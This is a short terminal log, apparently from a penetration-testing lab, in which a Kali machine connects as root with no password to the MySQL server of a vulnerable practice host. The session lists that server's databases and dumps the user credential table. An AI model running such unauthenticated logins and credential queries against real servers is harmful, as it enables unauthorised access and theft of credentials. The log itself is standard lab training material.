 ┌──(root㉿kali)-[~]
└─# mysql -h 192.168.100.128 -u root --skip-ssl
Welcome to the MariaDB monitor.  Commands end with ; or \g.
Your MySQL connection id is 8
Server version: 5.0.51a-3ubuntu5 (Ubuntu)

Copyright (c) 2000, 2018, Oracle, MariaDB Corporation Ab and others.

Type 'help;' or '\h' for help. Type '\c' to clear the current input statement.

MySQL [(none)]> show databases;
+--------------------+
| Database           |
+--------------------+
| information_schema |
| dvwa               |
| metasploit         |
| mysql              |
| owasp10            |
| tikiwiki           |
| tikiwiki195        |
+--------------------+
7 rows in set (0.018 sec)

MySQL [(none)]> use mysql;
Reading table information for completion of table and column names
You can turn off this feature to get a quicker startup with -A

Database changed
MySQL [mysql]> select user, password from user;
+------------------+----------+
| user             | password |
+------------------+----------+
| debian-sys-maint |          |
| root             |          |
| guest            |          |
+------------------+----------+
3 rows in set (0.014 sec)